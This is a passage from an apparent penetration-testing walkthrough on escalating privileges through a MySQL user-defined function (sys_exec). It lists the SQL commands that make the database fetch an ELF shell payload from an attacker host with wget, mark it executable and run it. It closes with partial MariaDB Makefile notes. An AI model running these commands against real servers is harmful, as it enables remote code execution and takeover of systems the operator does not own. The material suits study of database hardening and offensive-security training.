 mysql:create function sys_exec returns int soname
'udf_sys_exec.so';
[making sure the function has been created]
mysql:select * from mysql.func where name='sys_exec';
Now on the attacking machine, we establish a listener and we
generate an exploit with elf extension and put it in the web
server directory to be downloaded
Downloading the exploit from the attacking machine
mysql:select sys_exec('wget
http://10.11.0.4/shell.elf');
mysql:select sys_exec('chmod +x ./shell.elf');
mysql:select sys_exec('./shell.elf');
After executing the above successfully, we should receive a
shell
Applying on MariaDB
Everything we did above stays the same for mariadb excep
when we download the shared object from the specified URL
above, the content of the Makefile should be like below
#LIBDIR=/usr/lib
#install:
#gcc -Wall -I/usr/include/mariadb/server -
I/usr/include/mariadb/ -I/usr/include